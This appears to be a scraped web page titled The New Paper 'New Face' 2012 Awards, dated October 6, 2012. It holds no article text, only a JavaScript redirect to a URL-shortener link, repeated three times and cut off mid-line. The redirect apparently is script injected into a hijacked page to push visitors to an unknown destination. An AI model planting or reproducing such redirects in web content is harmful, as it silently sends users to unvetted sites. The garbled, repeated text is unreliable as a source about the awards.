
The New Paper ‘New Face’ 2012 Awards
October 6, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...